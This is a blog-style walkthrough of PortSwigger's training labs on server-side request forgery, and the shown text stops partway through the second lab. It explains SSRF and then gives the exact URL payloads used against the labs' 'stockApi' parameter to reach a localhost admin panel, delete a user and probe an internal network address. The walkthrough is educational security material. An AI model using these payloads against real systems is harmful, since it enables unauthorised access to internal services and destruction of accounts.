Hello folks,
This blog centers on the identification and exploitation of Server Side Request Forgery (SSRF) vulnerability. We will be providing a detailed walkthrough of PortSwigger’s labs which you can access on the PortSwigger website. Without any delay, let’s start our penetration testing process.
SSRF represents a web security weakness enabling an attacker to manipulate a server-side application into making requests to unintended destinations. These destinations can be the localhost itself, other internal servers, or any external domain.
During an SSRF attack, the attacker could prompt the server to establish connections with internal services exclusive to the organization’s infrastructure. Alternatively, they might force the server to send malicious requests to various external systems that were not intended for interaction. This vulnerability has been added to OWASP Top 10 list for the first time in 2021.
Now we will explore this vulnerability practically using PortSwigger labs.
Lab-1 Basic SSRF against the local server
When we target SSRF vulnerability against the local server, the attacker manipulates the application to initiate an HTTP request directed back to the local server where the web application is hosted. This manipulation usually involves using a URL containing 127.0.0.1 or ‘localhost‘. To identify a parameter vulnerable to an SSRF attack, we can search for the parameter that accepts a URL as its input.
Access the lab and start Burp Suite as well.

First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. If we go to the products page, we will find a button ‘Check Stock’ which might be vulnerable.

Let’s click on it and go to Burp Suite to confirm what value this parameter takes as input. We will find a parameter ‘stockApi’ which takes an API to confirm the status of that product.
We can target this parameter for SSRF vulnerability. Let’s take this request to Repeater and in order to decode the URL encoded URL we can select the URL part and press Ctrl+Shift+u to decode. Now we can replace the predefined URL as follows and send the request.


http://localhost
We will find 200 status code with the contents of Localhost.
If we check the source code of the webpage, we will find an ‘Admin panel‘ button which leads to the /admin endpoint. We can simply make changes to the URL to open /admin page as follows:

http://localhost/admin

We will find another URL in the body of source code which might help us to delete the user carlos. Let’s copy the URL and make following changes to the stockAPI parameter:

http://localhost/admin/delete?username=carlos

As soon as we send the request, we will see a 302 response code which confirms that the user is successfully deleted and will solve the lab.
Lab-2 Basic SSRF against another back-end system
When we target SSRF vulnerability against other devices running in the local network, the attacker manipulates the application to initiate an HTTP request directed to the local network devices where some confidential web applications are hosted. This manipulation usually involves using a URL containing the IP addresses of the local network with specific port numbers where the attacker needs to brute force.
Access the lab and start Burp Suite as well.
First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. If we go to the products page, we will find a button ‘Check Stock’ which might be vulnerable.
Let’s click on it and go to Burp Suite to confirm what value this parameter takes as input. We will find a parameter ‘stockApi’ which takes an API to confirm the status of that product.
We can target this parameter for SSRF vulnerability. Let’s take this request to Repeater and in order to decode the URL encoded URL we can select the URL part and press Ctrl+Shift+u to decode. Now we can replace the predefined URL with the provided network address in the lab description as follows:
http://192.168.0.x:8080
